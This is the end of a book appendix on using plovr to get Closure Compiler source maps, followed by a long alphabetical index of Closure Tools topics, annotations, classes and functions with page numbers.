
Generating a Source Map
As explained in “Use the Closure Inspector” on page 501, the Closure Inspector needs
a source map in order to leverage its deobfuscated debugging feature. To get the source
map for code compiled using plovr, visit the /sourcemap URL after compiling code by
loading the /compile URL. For the Hello World example, after visiting http://local
host:9810/compile?id=hello-world, you can download the source map that was pro-
duced by the compilation from http://localhost:9810/sourcemap?id=hello-world.
Figure C-4. plovr displaying the compiled size of each file when Advanced mode is used.
540 | Appendix C: plovr
www.it-ebooks.info

Index
Symbols
* (asterisk), ALL type, 41
@ (at sign), in JSDoc tags, 26
@author annotation, 113
@const annotation, 42, 424
@constructor annotation, 30, 114, 386
@define annotation, 42, 353
programmatically setting variables marked
with, 451
@deprecated annotation, 43, 417
@desc attribute, 68
@enum annotation, 27
@extends annotation, 120, 386
@fileoverview annotation, 113
@implements annotation, 129
@inheritDoc annotation, 125
@interface annotation, 30, 128
@license annotation, 43
@notypecheck annotation, 35
@override annotation, 125
@param annotation, 27
ordering optional parameters, 36
specifying optional parameters, 33
variable number of parameters, 37
@preserve annotation, 43
@private annotation, 150
@protected annotation, 119
@return annotation, 27
@return tag, 437
@this annotation, 28
@type annotation, 27, 40, 411
disposeInternal( ) method and, 136
indicating that reference is non-null when
passing to function, 412
@typedef annotation, 28
@interface and, 130
\ (backslash), escaping characters in regular
expressions, 77
, (comma), in object literal syntax, 517
{ } (curly braces)
delimiting placeholders in Soy templates,
306
delimiting type expressions, 27
enclosing inline JSDoc tags, 27
escape sequences in Closure Templates,
312
. (dot)
... type annotation for first variable
parameter, 37
matching any character in regular
expressions, 77
names delimited by, 48, 49
in software version numbers, 78
= (equal sign)
== and != operators, Compiler check for,
456–460
indicating optional parameters, 33
! (exclamation mark)
!= (not equal) operator, 456–460
preceding non-nullable object types, 31
| (pipe character), concatenating types into
union type, 30
? (question mark), preceding union types
including null, 31
" " (quotation marks, double)
for HTML tag attribute values, 77
with keys of object literals, 518
strings in JavaScript, 517
' ' (quotation marks, single)
We’d like to hear your suggestions for improving our indexes. Send email to index@oreilly.com.
541
www.it-ebooks.info

for HTML tag attribute values, 77
strings in JavaScript, 517
/ (slash)
/** */ doc comment delimiter, 26
// and /* */ comments, 310
A
a11y (accessibility), 222
ABORT events, 158
abstract methods, 70, 127
abstract methods, defining, 109
abstract syntax tree (see AST)
AbstractCompiler class, 432
AbstractDialog class, 271
subclassing, 272
AbstractDialogPlugin class, 265
use in creating custom dialog plugin, 268
AbstractRange class, 279, 281–284
AbstractTabHandler plugin, 262
access controls, 414–417
deprecated members, 417
visibility, 414
accessibility (a11y), 222
accessibility specification, W3C (WAI-ARIA),
222
accessor methods, UI components with
children, 193
ActiveXObject objects, 136, 156
ad-hoc types, 28
addEventListener( ) method, EventTarget, 138
Advanced mode (Compiler), 19, 342, 379–426
checks provided by Compiler, 408–417
devirtualizing prototype methods, 419–421
exporting methods for public API, 395
externs and exports
externs and compilation model, 389–
392
using custom externs, 386
externs and imports, 383–400
externs versus exports, 392
list of hazards for, 343
optimizations
inlining, 421–426
optimizations by Compiler, 417–426
preparing code for Compiler, 406
programmatic evaluation of JavaScript
code strings, 407
property flattening, 400–404
property renaming, 404–406
aliasAllStrings option, 441
aliasExternals option, 441
aliasKeywords option, 440
ALL logging level, 292
ALL type, 41
ambiguateProperties option, 447
enabling, 451
ancestor of an element, getting in DOM, 89
annotations
benefits of using in Closure Compiler, 43
in Java, 27
JSDoc, for Compiler, 27
optional and required arguments,
placement of, 411
type checking in Verbose mode (Compiler),
345
anonymous functions, 140
functions declared inside, 340
Apache Ant, 12
Eclipse support for, 430
running ant build for
MyCommandLineRunner
(example), 451
using in build process, 358–362
appendChild( ) function, 92
arguments objects, 37
ArrayLike objects
goog.array functions operating on, 79
goog.isArrayLike, 64
arrays
Array class, specifying types of elements in,
29
checking whether object is array with
goog.isArray( ), 63
functions for, in goog.array, 79–82
iteration, using goog.array.forEach( ), 80
objects behaving like, ArrayLike type, 64
assertions, 472–474
assertThrows( ) function, 482
fail( ) function, 482
functions in Closure Testing Framework,
472
assertTrue( ) and assertFalse( ) functions, 472
AST (abstract syntax tree), 431
generating for component2.js (example),
461
generating for equals.js (example), 457
visualizing using DOT, 452–456
converting AST to DOT, 453
542 | Index
www.it-ebooks.info

definition of DOT, 453
integrating DotFormatter with
MyCommandLineRunner
(example), 455
asterisk (*), indicating ALL type, 41
asynchronous behavior, testing, 483–489
goog.testing.AsyncTestCase, 487–489
goog.testing.ContinuationTestCase, 483–
487
asynchronous requests, goog.net.XhrIo, 156
B
background-image, UI components, 214
base.js file, 45
BasicTextFormatter (editor plugin), 260
block scope in JavaScript, 527
block tags, 26
Blockquote plugin, 262
boolean operators in Soy expressions, 313
booleans, primitive and wrapper type for, 64
break statements, error from omission of, 317
breakpoints, 499
browser-agnostic code, 8
BrowserFeature class, 243
bubbling event model, 138, 139
build command (plovr), 534
build script, 358–363
build targets, 360
BulkLoader class, 166
buttons
Closure Library widgets, 210
displaying, using goog.ui.Button control,
220
displaying, using goog.ui.CustomButton,
222–227
C
calcdeps.py script, 16, 45
--output_mode deps option, 468
creating deps.js file, 52
input files passed to,
goog.addDependency( ) calls for,
52
official documentation, 45
types of input, specifying with flags, 46
types of output, 46
{call} command, 319
Camino browsers, 103
capturing event model, 138, 139
{case} command, 317
casting, 41
CfgFields enum, 173
PEER_URI, 174
change events, goog.editor.Field, 246
CheckLevel enum, 433
checklist component, creating, using goog.ui,
227–239
Checklist and ChecklistItem, 228
Checklist and ChecklistRenderer, 233–236
ChecklistItem and ChecklistItemRenderer,
229–232
decorating example, 237
Label component, 232
rendering example, 236
checks provided by Compiler, 436–440
access controls, 414–417
checkEs5Strict, 436
checkMissingReturn, 437
codingConvention, 437
creating, 456–460
reportUnknownTypes, 438
type checking, 408–413
Chickenfoot (Firefox extension), 495
class members
static, 117
visible only to subclasses, 119
classes, 111–118
Closure JavaScript example, 112–115
CSS, 96
(see also CSS classes)
added to element as identifier, 87
adding to DOM elements, 91
manipulating with goog.dom.classes
utilities, 95–98
definitions of, identified by @constructor
annotation, 30
disposing of object references using
goog.Disposable, 132–136
enums, 132
equivalent example in Java, 115
implementing interfaces, 128
multiple inheritance, 130
singleton pattern, 118
static members, 117
subclasses, 119–128
abstract methods, 127
declaring fields in, 124
Index | 543
www.it-ebooks.info

example in Closure JavaScript, 119–123
example in Java, 123
overriding a method, 125
simplifying calls to superclass with
goog.base( ), 126
client-server communication, 155–179
cross-domain, 170–176
resource loading and monitoring, 165–170
server requests, 155–165
goog.net.XhrIo, 156–161
goog.net.XhrManager, 161
goog.net.XmlHttp, 155–156
goog.Uri and goog.uri.utils, 163–165
uploading files, 176
using Comet, 178
client-side templates, 304
clock time, testing with
goog.testing.MockClock, 479–481
Closure Compiler, 3, 333–377
Advanced mode, 379–426
checks provided, 408–417
optimizations, 417–426
preparing code for Compiler, 406–408
what happens during compilation, 380–
406
annotations for, 27
benefits of using, 334
catching errors at compile time, 335
protecting code through obfuscation,
336
reducing code size, 334
catching errors at compile time, 7
checks, 436
(see also checks provided by Compiler)
creating (example), 456–460
codebase, 427–436
com.google.common.collect, 436
CommandLineRunner.java, 435
CompilationLevel.java, 433
Compiler.java file, 431
CompilerOptions.java, 433
CompilerPass.java, 432
DefaultPassConfig.java, 434
getting and building compiler, 428
JSSourceFile.java, 433
PassFactory.java, 434
WarningLevel.java, 434
compiling all source code together, 6
compiling with --debug=true option, 500
--create_source_map flag, 501
downloading and installing, 12
enum support, 27
extending CommandLineRunner
(example), 450–452
formatting options, 343
hidden options, 436
checkEs5Strict check, 436
checks, 436–440
optimizations, 442–448
output, 448–450
renaming, 440–441
how it works, 337
importance of JSDoc tag use, 44
integrating into build process, 358–363
optimizations, 444
(see also optimizations)
creating (example), 460–464
options, 338
compilation levels, 338–343
partitioning compiled code into modules,
363–377
application code, 365–368
application code/loading modules, 373–
376
application code/module-loading code,
368–370
application code/partitioning input,
370–373
application code/refining partitioning,
376
plovr displaying warning from, 537
reducing compiled code size, 5
running, 346–357
Closure Compiler Service API, 349
Closure Compiler Service UI, 346
Compiler Application, 351–354
programmatic Java API, 354–357
type checking, leveraging type assertion
functions, 62
using in Hello World example, 17
visualizing AST using DOT, 452–456
warning levels, 344
Closure Inspector, 4
debugging compiled JavaScript, 501
downloading and installing, 12
formatting stack traces of compiled code,
502
using in Hello World example, 21
544 | Index
www.it-ebooks.info

Closure Library, 3
code working across frames, 8
code working without compilation, 7
downloading and installing, 10
memory management, 6
optional and variable length parameter
names, 38
primitives (see primitives)
using in Hello World example, 13
Closure Templates, 3, 303–332
compiling templates, 322–328
for Java, 326–328
for JavaScript, 323–326
creating a template, 306–308
advanced conditional handling, 317
building Soy expressions, 313
commenting templates, 310
declaring templates, 309
displaying data with {print}, 315
identifying CSS classes, 321
JavaScript code to populate, 308
leveraging other templates, 319–321
looping over lists with {foreach}, 318
managing control flow, 316
overriding line joining, 310
writing raw text, 312
defining a custom function, 328–332
documentation, 306
downloading and installing, 11
internationalization (i18n), 321
introduction to, 305
limitations of existing template systems,
303
client-side templates, 304
server-side templates, 303
using in Hello World example, 14
Closure Testing Framework, 4, 465–496
automating tests, 492
creating your first test, 466–475
assertions, 472–474
life cycle of test case, 474
testing email validator (example), 466–
471
differences from JsUnit, 475
downloading and installing, 10
exporting test functions, 441
mock objects, 476–481
goog.testing.MockClock, 479–481
goog.testing.PropertyReplacer, 476–478
goog.testing.PseudoRandom, 478–479
running multiple tests, 490
system testing, 494
testing asynchronous behavior, 483–489
goog.testing.AsyncTestCase, 487–489
goog.testing.ContinuationTestCase,
483–487
testing input events, 483
testing to ensure error is thrown, 482
using in Hello World example, 19
Closure Tools, 2
Closure, defined, xviii
ClosureCodingConvention objects, 438
cn (channel name) property, 174
code examples from this book, xxiii
coding conventions, use by Compiler, 44
CodingConvention interface, 437
Collections Library, 436
colorizedErrorOutput option, 449
COM (Component Object Model) objects in
IE, 136
com.google.javascript.jscomp.DotFormatter
class, 453
com.google.template.soy package, 323
ComboBox, rendering (example), 218–220
Comet, 178
CommandLineRunner class, 435
extending (example), 450–452
commands
default toolbar, rich text editor, 275
executing with goog.editor.Plugin, 257
goog.editor.Command enum, 275
Soy, 306
comments
inclusion in compiled output, 43
Java and JavaScript formats, 26
in Soy templates, 310
comparisons
== and != operators, 456–460
comparison operators in Soy expressions,
313
software versions, using
goog.string.compareVersions( ),
78
compilation
code working without compilation, 7
compiling templates, 322–328
for Java, 326–328
for JavaScript, 323–326
Index | 545
www.it-ebooks.info

compilation levels, 338
Advanced, 342
Simple, 340
Whitespace Only, 338
CompilationLevel enum, 433
compile-time defines, 353
compiled code size
auditing with plovr, 538
reduction of, 5
COMPILED constant, 48
default value, false, 51
compiled mode, 497
compiled output mode (calcdeps.py), 46
Compiler (see Closure Compiler)
Compiler class, 431
compiler passes, 379
CompilerPass interface, 432
DefaultPassConfig objects, 434
CompilerOptions class, 433
CompilerOptions objects
checkEs5Strict field, 436
checkMissingReturn field, 437
codingConvention field, 438
colorizedErrorOutput option, 449
customPasses field, 455
disambiguateProperties, enabling, 446
exportTestFunctions option, 467
mapping to checks and optimizations, 434
reportUnknownTypes field, 438
setting JavaScript variables, 451
CompilerPass interface, 432
implementing to hook in DotFormatter,
454
COMPLETE events, 158
Component class, 182
basic life cycle of a component, 184
display, 187–190
instantiation, 186
components with children, 190
accessor methods, 193
adding a child, 190
removing a child, 192
disposal of components, 190
errors, 196
events, 194
states, 195
components, UI, 181
(see also UI components)
using common components, 210–227
displaying button in Closure, 220–227
goog-inline-block CSS class, 215
list of common widgets in Closure
Library, 210
pulling in CSS, 212
rendering goog.ui.ComboBox, 218–220
composition over inheritance, 111
conditional comments in Internet Explorer,
339
conditional handling (advanced), in Soy
templates, 317
config files, 533
console for debugging, 298
constants
@const tag, 42
goog.functions.constant( ) function, 108
inlining, 421
value redefined by Compiler at compile
time, 42
constructor functions, 114
adding static method, getInstance( ), 70
defining, 112
subclass in Java, 123
for subclasses, 120
Container class, 207–210
ContainerRenderer class, 210
Content-Type headers, XhrIo POST requests,
160
contentEditable attribute, 241
ContinuationTestCase class, 483–487
waitForCondition( ) function, 486
waitForEvent( ) function, 486
waitForTimeout( ) function, 484
Control class, 197–206
handling user input, 198
managing state, 199–201
responding to mouseover event (example),
206
control flow, managing in Soy templates, 316
ControlRenderer class, 197
delegating to, 201–205
associating presentation logic with state,
203
registering default renderer for control
class, 204
getCustomRenderer( ) method, 215
cookies, goog.net.cookies utilities, 104
copyright information for source code, 43
createFrom* methods, goog.dom.Range, 279
546 | Index
www.it-ebooks.info

cross-domain communication, 170–176
goog.net.jsonp, 171
goog.net.xpc, 173–176
cross-site request forgery (XSRF), 160
cross-site scripting (XSS), 306
CrossPageChannel class, 173
CSS (Cascading Style Sheets)
{css} command in Soy templates, 321
defined for custom buttons (example), 223
ensuring UI components load appropriate
CSS (example), 460–464
goog-inline-block class, 215
incorporating appropriate into UI
components, 212
styles of seamless fields, 253
styling rich text editor toolbar, 278
CSS classes
added to elements as identifiers, 87
adding to DOM elements, 91
manipulating on DOM elements, 95–98
referenced in JavaScript, renaming, 71
styles for UI controls associating
presentation logic with state, 203
use on UI controls to represent state and as
identifier, 202
CSS selectors, use to retrieve Element nodes
from DOM, 88
currying of a function (see function currying)
cursor, placing in rich text editor, 285
CustomButton class, using to decorate a
control, 222–227
customPasses Multimap, 455
Cygwin, 10
D
data hiding, 1
data types
ad-hoc types, 28
annotations for, in Verbose mode
(Compiler), 345
classes in Closure, 111
no modification of built-in types, 8
reportUnknownTypes Compiler check,
438
testing for variables with type assertions,
61–65
testing, using instanceof, 509
type checking by Compiler, 408
type coercion with == and != operators,
456
type expressions, 29
type information in Closure Library source
code, 25
Date objects
now( ) method, 71
object behaving like, returning with
goog.isDateLike( ), 64
debugger statement, web page hitting, 21
debugging, 21, 289
(see also Closure Inspector)
Closure Inspector, 4
compiled JavaScript, 497–502
compiling with --debug=true option,
500
formatting compiled code for debugging,
498
using Closure Inspector, 501
verifying error occurs in uncompiled
mode, 497
creating logging information, 290–297
goog.debug.Logger, 292–297
goog.debug.Logger.Level, 291
goog.debug.LogRecord, 290
displaying logging information, 297–299
goog.debug.Console, 298
goog.debug.DebugWindow, 298
goog.debug.DivConsole, 298
goog.debug.FancyWindow, 299
goog.DEBUG constant, 70
profiling JavaScript code, 300
reporting JavaScript errors, 302
decorating, 182
checklist component (example), 237
control, using goog.ui.Button, 220
control, using goog.ui.CustomButton, 222–
227
custom behavior, adding to decorate( )
method, 186
display of components, 187–190
registering component to decorate UI
controls, 205
{default} command, 317
Default warning level, 344
DefaultCodingConvention objects, 438
DefaultPassConfig objects, 434
--dep flag, 46
dependencies
Index | 547
www.it-ebooks.info

maintaining, using calcdeps.py script, 16
management in Closure, 13
dependency graph, 380
after dead code elimination, 381
dependency management, 45–53
calcdeps.py script, 45
COMPILED constant, 48
goog.addDependency( ) function, 51–53
goog.global, 47
goog.require( ) function, 50
deprecated members, identifying, 43, 417
deps output mode (calcdeps.py), 46
deps.js file, 51
creation by calcdeps.py, 52
descendant class selectors in CSS, 214
design goals and principles (Closure Tools), 5–
9
dialogs, rich text editor, 270–274
creating custom dialog, 272–274
creating custom dialog plugin, 268–270
goog.editor.plugins.AbstractDialogPlugin,
265
goog.editor.plugins.LinkDialogPlugin, 265
goog.ui.editor.AbstractDialog, 265, 271
disambiguateProperties option, 445
enabling, 451
dispatchEvent( ) method
Closure implementation of Event and
EventTarget, 141
EventTarget objects, 138
problems with overloaded event target
property, 146
display of UI components, 187–190
disposal, UI components, 185, 190
dispose( ) method
Disposable class, 132
EventTarget class, 144
disposeInternal( ) method
de-registering event listeners on disposed
object, 148
Disposable objects, 132
overriding, 133–136
EventTarget objects, 144
DivConsole class, 298
doc comments, 26
JSDoc tags in, 26
license and copyright information, 43
doctypes for HTML pages, 93
document.getElementById( ) function, 86
document.getElementsByTagName( )
function, 87
DocumentFragment objects, 92
DOM (Document Object Model)
createDom( ) method, UI components, 187
element and node types, 30
goog.dom utilities, 86–94
goog.dom.classes utilities, 95–98
loading goog.dom in Hello World example,
12
manipulation of, by editor plugins, 256
ranges, 279–284
modifying DOM, using ranges, 283
style information on elements, 105–108
DOM Level 2 Events Specification, 135, 138
DomHelper class, 186
DOT, 452–456
converting AST to, 453
definition and example of, 453
generating AST for component2.js
(example), 461
hooking into MyCommandLineRunner
(example), 455
dot tool, 453
E
EasyMock testing tool, 465
Eclipse IDE, 428
ECMAScript
ES3 and ES5 specifications, Compiler input
and, 407
externs files, 389
goog.global as alias for global object, 47
JavaScript versus, xx
strict mode in ES5 specification, 436
editable region, creating, 244
Element class, 30
elements
getting ancestor by tag name and class in
DOM, 89
getting by ID, in DOM, 86
getting by tag or class name in DOM, 87
{else} command, 316
{elseif} command, 316
email validator, testing (example), 466–471
endpoints of a range, 281
EnterHandler plugin, 262
enums, 27, 132
ERROR events, 158
548 | Index
www.it-ebooks.info

ErrorManager interface, 449
errors
catching at compile time, 7, 335
colorizedErrorOutput Compiler option,
449
detection by Closure Compiler, 4
goog.functions.error( ) function, 109
goog.ui.Component.Error enum, 196
reporting JavaScript errors, 302
testing to ensure error is thrown, 482
ES3, xxi
Compiler input compliant with, 407
compliance with, input code for Compiler,
337
externs files, 389
ES5, xxi
Closure Compiler and, 407
externs files, 389
escape sequences in Closure Templates, 312
escaping characters in strings
goog.string.htmlEscape( ) function, 75
goog.string.regExpEscape( ) function, 77
eval( ) function
called by goog.json.unsafeParse( ), 85
code compiled in Simple mode and, 341
programmatic evaluation of JavaScript code
strings, 407
Event class, 146–148
dispatchEvent( ) method and, 142
Event interface, 141
event listeners
adding with goog.events.listen( ), 138
anonymous functions as, difficulty in
removing, 140
disposal of, 135
inspecting listeners registered on object,
140
EventHandler class, 148–152
objects registering listeners through, 150
events, 137–154
browser event models, 137
Closure events API, 138–152
goog.events.Event, 146–148
goog.events.EventHandler class, 148–
152
goog.events.EventTarget, 141–145
goog.events.listen( ), 138–140
ComboBox component, 220
goog.editor.Field, change events, 246
handling key events with
goog.editor.Plugin, 256
handling keyboard events, 152–154
testing input events, 483
UI component, 194
mapping state transitions to component
events, 196
UI control responding to mouseover event,
206
EventTarget class, 141–145
addEventListener( ) method, 138
dispatchEvent( ) method, 138
EventTarget interface, 141
EventTarget objects
addEventListener( ) and
removeEventListener( ), 142
disposeInternal( ) method, 144
setParentEventTarget( ) method, 144
eventTarget property, overloading, problems
with, 146
EventType enum, 139, 143
ACTION events, 277
COMMAND_VALUE_CHANGE, 277
default state and event support in UI
controls, 200
event listeners registered by UI controls,
198
goog.editor.Field.EventType, values of,
249
types of events for goog.net.ImageLoader,
167
values for goog.ui.Component, 194
values used for events dispatched by
goog.net.XhrIo, 158
--exclude flag, 46
execCommand, 241
calling from goog.editor.Field, 254
execution with editor plugins, 257
Exploits of a Mom (xkcd), 76
exports, 58–61
exporting methods for public API, 395
externExports Compiler option, 449
externs versus, 392
generating externs from, 539
goog.exportProperty( ) function, 59–60
goog.getObjectByName( ) function, 58
exportTestFunctions option, 441
expressions, Soy, 313
externs, 383–395
Index | 549
www.it-ebooks.info

aliasExternals Compiler option, 441
compilation model and, 389–392
custom, using, 386
defining window, top, and document
variables as, 384
exports versus, 392
externExports Compiler option, 449
generating from exports, 539
externs files, 30
--externs flag, 388
F
Facebook API, accessing private data using
JSONP, 172
fail( ) function, 482
false, functions always returning, 108
FancyWindow class, 299
feature detection, 100
Field class, 244
fields
declaring in class definition, 114
declaring in subclasses in JavaScript, 124
static members versus, 117
transforming contents with
goog.editor.Plugin, 258
file uploads, 176
Firebug debugger, 4
Firefox
Chickenfoot, 495
downloading and installing with Firebug,
12
features not supported by Compiler, 407
product constant in
goog.userAgent.product, 103
support for array methods, 80
focus events, handling by goog.ui.Container,
210
folding (constant), 422
fonts
adding, using
goog.ui.editor.ToolbarFactory,
276
filling font menus with default values, 275
{for} command, 318
for loops, replacement with
goog.array.forEach( ) in method
body, 81
QuirksMode website, 152, 313, 316
functions supported in Soy templates, 313
looping over lists in Soy templates, 318
formatting options (Compiler), 343
function currying, 54–58
goog.bind( ) function, 57
goog.partial( ) function, 54–56
Function objects, 32
function types, 31
comparing when arguments are subtypes of
one another, 39
number and type of parameters, specifying,
32
specifying optional and variable parameters
in, 37
functional inheritance pattern
drawbacks to, 508
example of, 505
functions
anonymous, 140
assertion functions in Closure Testing
Framework, 472
assigning to prototype, 115
calling, what this refers to, 524
declared inside anonymous function, 340
declaring within another function, 55
defined using this keyword, 28
defining custom function for Closure
Template, 328–332
defining, syntax for, 523
empty function, goog.nullFunction, 69
goog.functions utilities, 108
inlining, 424
namespaces for, in JavaScript and Closure
Library, 49
passed as parameters to other functions, 31
in templates, 305
testing whether obj is a function, 65
used to build Soy expressions, 313
G
Gecko rendering engine, 99
GET requests, sending with goog.net.XhrIo,
156–158
getElementById( ) function, 86
getInstance( ) method, 70
global context, evaluating JavaScript string in,
71
global object, 47
defining global namespace in Closure
Library, 49
550 | Index
www.it-ebooks.info

global variables, referencing in Soy templates,
314
Gmail, xviii
Greasemonkey API for, 364
performance problem with Internet
Explorer 6 (IE6), 6
goog (root object), 45
goog-button CSS class, 221
goog-button-disabled CSS class, 221
goog-inline-block CSS class, 215
applied to buttons at load time (example),
226
goog.abstractMethod, 128
goog.abstractMethod function, 70
goog.addDependency( ) function, 51–53, 418
goog.addSingletonGetter( ) function, 70, 118
goog.array, 79
forEach( ) function, 80
indexOf( ), lastIndexOf( ), every( ), filter( ),
map( ), and some( ) functions, 80
sort( ) function, 50
using iterative functions in a method, 81
goog.array.ArrayLike type, 64, 79
goog.base( ) function, 126
goog.bind( ) function, 25, 57
use in adding event listeners, 150
goog.DEBUG constant, 70
goog.debug.Console class, 298
goog.debug.DivConsole class, 298
goog.debug.ErrorReporter class, 302
goog.debug.Trace class, 300
goog.Disposable, 6
dispose( ) and disposeInternal( ) methods,
132
overriding disposeInternal( ) method, 133–
136
goog.dom, 86–94
AbstractRange class, 279
appendChildId( ) function, 92
ASSUME_QUIRKS_MODE, 93
ASSUME_STANDARDS_MODE, 93
createDom( ) function, 91
DomHelper class, 186
getAncestorByTagNameAndClass( )
function, 89
getElement( ) function, 86
getElementsByTagNameAndClass, 87
htmlToDocumentFragment( ) function, 92
goog.dom.ally package, 222
goog.dom.classes, 95–98
add( ) function, 96
enable( ) function, 98
get( ) function, 95
has( ) function, 95
remove( ) function, 96
swap( ) function, 97
toggle( ) function, 96
goog.editor package, 241
design behind, 241
goog.editor.BrowserFeature class, 243
goog.editor.Command enum, 275
goog.editor.Field class, 244
change events, 246
common setters and accessors, 250
events, 249
getting and setting field contents, 246
instantiation, 244
making editable, 245
state, 250
goog.editor.Plugin class, 256
handling key events, 256
handling selection changes, 258
transforming field contents, 258
goog.editor.Plugin.prototype.getTrogClassId(
) method, 256
goog.editor.plugins package, 260
goog.editor.plugins.AbstractDialogPlugin
class, 265, 268
goog.editor.plugins.AbstractTabHandler class,
262
goog.editor.plugins.BasicTextFormatter class,
260
goog.editor.plugins.Blockquote, 262
goog.editor.plugins.EnterHandler plugin, 262
goog.editor.plugins.HeaderFormatter class,
260
goog.editor.plugins.LinkDialogPlugin class,
265
goog.editor.plugins.ListTabHandler plugin,
262
goog.editor.plugins.Loremipsum plugin, 263
goog.editor.plugins.RemoveFormatting
plugin, 261
goog.editor.plugins.SpacesTabHandler plugin,
262
goog.editor.plugins.TagOnEnterHandler
plugin, 262
goog.editor.plugins.UndoRedo plugin, 264
Index | 551
www.it-ebooks.info

goog.editor.plugins.UndoRedoManager
plugin, 264
goog.editor.plugins.UndoRedoState plugin,
264
goog.editor.range namespace, 285–287
goog.editor.range.Point class, 287
goog.editor.SeamlessField class, 244, 251
controlling height of seamless field, 252
controlling styles of seamless field, 253
goog.events package, 137
goog.events.Event class, 142, 146–148
goog.events.EventHandler class, 148–152, 150
goog.events.EventTarget class, 141–145
UI component hierarchy, matching event
target hierarchy, 190
goog.events.EventType enum, 139
(see also EventType enum)
goog.events.getListeners( ) function, 140
goog.events.getTotalListenerCount( )
function, 144
goog.events.getUniqueId( ) function, 143
goog.events.hasListener( ) function, 140
goog.events.KeyCodes class, 152
goog.events.KeyEvent class, 152
goog.events.KeyHandler class, 152
goog.events.listen( ) function, 138
key returned by, 140
goog.events.listenOnce( ) function, 140
goog.events.unlistenByKey( ) function, 140
goog.exportProperty( ) function, 59–60, 399
goog.exportSymbol( ) function, 18, 60, 398
goog.functions, 108
constant( ) function, 108
error( ) function, 109
FALSE, 108
TRUE, 108
goog.getCssName( ) function, 71
goog.getObjectByName( ) function, 58
goog.globalEval( ) function, 71
goog.inherits( ) function
call to, following subclass constructor
function, 120
goog.base( ) and, 126
goog.isArray( ) function, 63
goog.isArrayLike( ) function, 64
goog.isDateLike( ) function, 64
goog.isDef( ) function, 62
goog.isDefAndNotNull( ) function, 63
goog.isFunction( ) function, 65
goog.isNull( ) function, 61, 63
goog.json, 84–86
serialize( ) function, 41, 86
unsafeParse( ) function, 85
goog.mixin( ) function, 130
goog.module.ModuleManager class, 373
goog.net package, 155
goog.net.BulkLoader class, 166
goog.net.cookies
get( ) function, 105
isEnabled( ) function, 104
remove( ) function, 105
set( ) function, 105
goog.net.IframeIo class, 161
file uploads with, 176
goog.net.IframeLoadMonitor class, 168
goog.net.ImageLoader class, 167
goog.net.jsonp class, 171
goog.net.MultiframeLoadMonitor class, 169
goog.net.NetworkTester class, 169
goog.net.XhrIo class, 156
goog.net.XhrIoPool class, 161
goog.net.XhrManager class, 161
goog.net.XhrManager.Request object, 163
goog.net.XmlHttp class, 155–156
goog.net.xpc namespace, 173–176
goog.net.xpc.CfgFields enum, 173
goog.net.xpc.CrossPageChannel class, 173
goog.now( ) function, 71
goog.nullFunction function, 69
goog.object, 82–84
every( ), filter( ), forEach( ), map( ), and
some( ) functions, 82
forEach( ) function, iteration over enum
values, 132
setIfUndefined( ) function, 83
transpose( ) function, 83
goog.partial( ) function, 54
goog.provide( ) function, 13, 45, 48, 114, 418
motivation behind, 49
goog.removeUid( ) function, 67
goog.require( ) function, 13, 45, 50, 418
loading dependencies, 52
goog.setCssNameMapping( ) function, 71
goog.string, 75–79, 383
compareVersions( ) function, 78
hashCode( ) function, 79
htmlEscape( ) function, 75
regExpEscape( ) function, 77
552 | Index
www.it-ebooks.info

whitespaceEscape( ) function, 78
goog.structs.Map class, 6, 441
goog.structs.PrioriityPool class, 161
goog.style, 105–108
getBounds( ) function, 106
getPageOffset( ) function, 105
getSize( ) function, 106
installStyles( ) function, 107
isUnselectable( ) function, 107
scrollIntoContainerView( ) function, 108
setInlineBlock( ) function, 106, 218
setOpacity( ) function, 106
setPreWrap( ) function, 106
setUnselectable( ) function, 107
goog.testing.asserts namespace, 472
goog.testing.AsyncTestCase class, 487–489
goog.testing.ContinuationTestCase class, 483
waitForCondition( ) function, 486
waitForEvent( ) function, 486
waitForTimeout( ) function, 484
goog.testing.MockClock class, 479–481
goog.testing.MockControl class, 476
goog.testing.MultiTestRunner class, 490
goog.testing.PropertyReplacer objects, 476–
478
goog.testing.PseudoRandom objects, 478–479
goog.typeOf( ) function, 62
goog.ui package, 181
class hierarchy, 183
design behind, 182
goog.ui.Button class, 210
decorating a control (example), 220
goog.ui.ComboBox, rendering (example), 218–
220
goog.ui.Component class, 182
basic life cycle of a component, 184
display, 187–190
instantiation, 186
building component using Soy, 326
components with children, 190
accessor methods, 193
adding a child, 190
removing a child, 192
disposal of components, 190
errors, 196
events, 194
State enum, 195
goog.ui.Container class, 207–210
goog.ui.ContainerRenderer class, 210
goog.ui.Control class, 197–206
handling user input, 198
managing state, 199–201
responding to mouseover event (example),
206
goog.ui.ControlRenderer class, 197
delegating to, 201–205
